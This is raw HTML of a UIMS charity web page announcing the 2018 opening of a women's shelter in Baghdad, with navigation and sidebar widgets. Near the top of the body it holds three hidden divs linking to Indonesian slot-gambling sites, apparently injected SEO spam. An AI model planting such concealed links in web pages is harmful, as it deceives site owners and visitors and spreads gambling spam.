<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-inauguration-of-the-first-women-shelter-in-baghdad%2F&#038;format=xml&#038;lang=en" />
 <meta name="description" content="The United Iraqi Medical Society For Relief And Development is inaugurated the first Women Shelter in Baghdad Funded by the Government of Canada and w" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-928 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Friday, November 21 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/">The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/job-vacancy-community-mobillizer/">Job vacancy: Community mobillizer</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/">Job vacancy: Socail Worker &#8211;  Tikrit</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/">UIMS participates at the United Nations – New York</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/">A New Partnership Signed Between the United Iraqi Medical Society and UNFPA</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/launch-of-athar-studio-a-new-dialogue-platform-by-the-united-iraqi-medical-society/">Launch of “Athar Studio” – A New Dialogue Platform by the United Iraqi Medical Society</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/minister-of-migration-and-displacement-receives-dr-ahmed-al-heeti-president-of-the-united-iraqi-medical-society/">Minister of Migration and Displacement Receives Dr. Ahmed Al-Heeti, President of the United Iraqi Medical Society</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-appreciates-the-initiative-to-distribute-hady-funds-to-iraqi-pilgrims/">The United Iraqi Medical Society for Relief and Development Appreciates the Initiative to Distribute Hady Funds to Iraqi Pilgrims</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/[base64]/">Official Visit to Strengthen Joint CooperationPresident of the United Iraqi Medical Society for Relief and Development Visits the King Salman Humanitarian Aid and Relief Center in the Kingdom of Saudi Arabia</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-uims-is-honored-to-announce-its-official-accreditation-as-an-implementing-partner-of-the-king-salman-humanitarian-aid-and-relief-center-k/">The United Iraqi Medical Society for Relief and Development (UIMS) is honored to announce its official accreditation as an implementing partner of the King Salman Humanitarian Aid and Relief Center (KSrelief) in the Republic of Iraq.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-nav" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://uimsiraq.org/category/advertising/">Advertising</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3.png 2x, https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png 1x">
					<img fetchpriority="high" class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png" alt="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" width="500" height="350" style="max-height:350px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/en/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-uims-en-e1704661410876.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://uimsiraq.org/">Main</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2786 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://uimsiraq.org/about-uims/">About UIMS</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://uimsiraq.org/organizational-structure/">Organizational Structure</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://uimsiraq.org/partner/">Partner</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://uimsiraq.org/bank-account/">Bank Account</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://uimsiraq.org/complaining-form/">Complaining Form</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://uimsiraq.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479 menu-item-has-icon"><a href="https://hatem.uimsiraq.iq/en/"> <span aria-hidden="true" class="tie-menu-icon fas fa-donate"></span> ً <small class="menu-tiny-label " style="background-color:#dd9933; color:#FFFFFF">Donate Now</small></a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://uimsiraq.org/category/iom-en/">IOM-En</a></li>
<li id="menu-item-3049-ar" class="lang-item lang-item-18 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3049-ar"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar">العربية</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://uimsiraq.org/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://uimsiraq.org/category/activities/">Activities</a><em class="delimiter">/</em><span class="current">The Inauguration of the first women shelter in Baghdad</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uimsiraq.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Activities","@id":"https:\/\/uimsiraq.org\/category\/activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://uimsiraq.org/category/activities/">Activities</a></span>
		<h1 class="post-title entry-title">
			The Inauguration of the first women shelter in Baghdad		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">March 12, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 897 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>The United Iraqi Medical Society For Relief And Development is inaugurated the first Women Shelter in Baghdad</p>



<p>Funded by the Government of Canada and with the support of the United Nations Population fund (UNFPA) and in cooperation with the Ministry of Labor and social Affairs and with the presence of Mr. Mohammed Shiaa Al-Sudani the Minister of Labor and social Affairs and Mrs. Pramila patten the United Nation Secretary-General’s envoy on issues of sexual violence in conflict And Mr. Ramanathan Balakrishnan the UNFPA Representative for Iraq and Mr. Mohammed Tahir Al- Tamimi the General Director of the Non-Governmental Organizations (NGO), and representatives of the Ministries of Health and the Interior, The United Iraqi Medical Society For Relief And Development (UIMS) is inaugurated The Safe Shelter For Women In Baghdad governorate after being rehabilitated with a exceptional duration which is 60 days</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://uimsiraq.org/wp-content/uploads/2021/11/28870982_767454346785590_5147616371244269568_n.jpg" alt="" data-id="929" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/28870982_767454346785590_5147616371244269568_n.jpg" data-link="https://uimsiraq.org/?attachment_id=929" class="wp-image-929" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/28870982_767454346785590_5147616371244269568_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2021/11/28870982_767454346785590_5147616371244269568_n-300x200.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/28870982_767454346785590_5147616371244269568_n-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://uimsiraq.org/wp-content/uploads/2021/11/28870762_767454463452245_5993752089929449472_n.jpg" alt="" data-id="930" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/28870762_767454463452245_5993752089929449472_n.jpg" data-link="https://uimsiraq.org/?attachment_id=930" class="wp-image-930" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/28870762_767454463452245_5993752089929449472_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2021/11/28870762_767454463452245_5993752089929449472_n-300x200.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/28870762_767454463452245_5993752089929449472_n-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://uimsiraq.org/wp-content/uploads/2021/11/28783495_767453880118970_2841425770327310336_n.jpg" alt="" data-id="931" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/28783495_767453880118970_2841425770327310336_n.jpg" data-link="https://uimsiraq.org/?attachment_id=931" class="wp-image-931" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/28783495_767453880118970_2841425770327310336_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2021/11/28783495_767453880118970_2841425770327310336_n-300x200.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/28783495_767453880118970_2841425770327310336_n-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">March 12, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 897 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-12T13:20:00+03:00","datePublished":"2018-03-12T13:20:00+03:00","dateModified":"2021-11-21T06:28:43+03:00","headline":"The Inauguration of the first women shelter in Baghdad","name":"The Inauguration of the first women shelter in Baghdad","keywords":[],"url":"https:\/\/uimsiraq.org\/the-inauguration-of-the-first-women-shelter-in-baghdad\/","description":"The United Iraqi Medical Society For Relief And Development is inaugurated the first Women Shelter in Baghdad Funded by the Government of Canada and with the support of the United Nations Population f","copyrightYear":"2018","articleSection":"Activities","articleBody":"\nThe United Iraqi Medical Society For Relief And Development is inaugurated the first Women Shelter in Baghdad\n\n\n\nFunded by the Government of Canada and with the support of the United Nations Population fund (UNFPA) and in cooperation with the Ministry of Labor and social Affairs and with the presence of Mr. Mohammed Shiaa Al-Sudani the Minister of Labor and social Affairs and Mrs. Pramila patten the United Nation Secretary-General\u2019s envoy on issues of sexual violence in conflict And Mr. Ramanathan Balakrishnan the UNFPA Representative for Iraq and Mr. Mohammed Tahir Al- Tamimi the General Director of the Non-Governmental Organizations (NGO), and representatives of the Ministries of Health and the Interior, The United Iraqi Medical Society For Relief And Development (UIMS) is inaugurated The Safe Shelter For Women In Baghdad governorate after being rehabilitated with a exceptional duration which is 60 days\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"The United Iraqi Medical Society | \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/08\/logo-3.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/the-inauguration-of-the-first-women-shelter-in-baghdad\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/New-Logo-1.png","width":2987,"height":3000}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="The United Iraqi Medical Society for Relief and Development (UIMS) is Launches a Mobile Bus for Child Protection Project" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-uims-is-launches-a-mobile-bus-for-child-protection-project/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-uims-is-launches-a-mobile-bus-for-child-protection-project/">The United Iraqi Medical Society for Relief and Development (UIMS) is Launches a Mobile Bus for Child Protection Project</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">May 11, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ta&#8217;afi program in Rutba district" href="https://uimsiraq.org/taafi-program-in-rutba-district/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/taafi01-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/taafi-program-in-rutba-district/">Ta&#8217;afi program in Rutba district</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 9, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="#Covid_19 vaccine" href="https://uimsiraq.org/covid_19-vaccine/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/covid_1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/covid_19-vaccine/">#Covid_19 vaccine</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 9, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="⭕Project &#8220;Return with Hope&#8221; in Iraq" href="https://uimsiraq.org/%e2%ad%95project-return-with-hope-in-iraq/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-06-at-2.18.48-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/%e2%ad%95project-return-with-hope-in-iraq/">⭕Project &#8220;Return with Hope&#8221; in Iraq</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 7, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Together for Better Wash Practices Campaign" href="https://uimsiraq.org/together-for-better-wash-practices-campaign/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Activities</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/2-7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/2-7-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2021/11/2-7-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/2-7-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/2-7-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/2-7.jpg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/together-for-better-wash-practices-campaign/">Together for Better Wash Practices Campaign</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">October 21, 2015</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">67,314</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">456</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">175</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">7,192</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Recent</a></li><li><a href="#widget_tabs-2-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-7.41.21-PM-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/">The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Job vacancy: Community mobillizer" href="https://uimsiraq.org/job-vacancy-community-mobillizer/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/79509f12-d0d1-4ce0-86d0-7735c787a976-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/job-vacancy-community-mobillizer/">Job vacancy: Community mobillizer</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Job vacancy: Socail Worker &#8211;  Tikrit" href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/79509f12-d0d1-4ce0-86d0-7735c787a976-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/">Job vacancy: Socail Worker &#8211;  Tikrit</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS participates at the United Nations – New York" href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-09-at-10.44.12-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/">UIMS participates at the United Nations – New York</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
